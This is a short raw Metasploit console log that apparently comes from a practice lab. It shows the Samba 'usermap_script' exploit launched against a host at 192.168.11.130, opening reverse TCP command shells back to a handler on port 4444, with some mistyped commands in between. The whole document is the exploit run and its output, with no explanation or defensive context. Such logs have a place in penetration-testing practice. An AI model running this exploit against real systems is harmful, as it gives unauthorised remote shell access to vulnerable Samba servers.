 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.11.129:4444
run
[*] Command shell session 2 opened (192.168.11.129:4444 → 192.168.11.130:40375) at 2026-07-22 14:02:54 -0400
/bin/sh: line 3: run: command not found
seassion -i 1
/bin/sh: line 4: seassion: command not found
^C
Abort session 2? [y/N]  y
[*] 192.168.11.130 - Command shell session 2 closed.  Reason: User exit
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.11.129:4444
[*] Command shell session 3 opened (192.168.11.129:4444 → 192.168.11.130:37650) at 2026-07-22 14:03:54 -0400
sessions -i 1